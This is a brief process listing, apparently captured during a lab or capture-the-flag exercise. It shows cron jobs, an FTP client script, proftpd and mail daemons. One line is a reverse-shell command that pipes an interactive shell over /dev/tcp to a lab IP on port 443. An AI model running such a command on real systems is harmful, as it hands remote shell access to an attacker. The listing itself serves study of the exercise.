 /sbin/init
/usr/sbin/CRON -f
/usr/sbin/cron -f
/usr/sbin/CRON -f
/usr/sbin/CRON -f
/bin/sh -c /usr/bin/python2.7 /opt/ftpclient/ftpclient.py
/bin/sh -c /usr/bin/curl --silent -I 127.0.0.1 > /opt/ftpclient/statuscheck.txt
sh -c sh -i >& /dev/tcp/192.168.56.1/443 0>&1
proftpd: (accepting connections)
/usr/sbin/CRON -f
/usr/sbin/sendmail -i -FCronDaemon -B8BITMIME -oem root
/usr/sbin/exim4 -Mc 1qyG4P-0000Im-Nh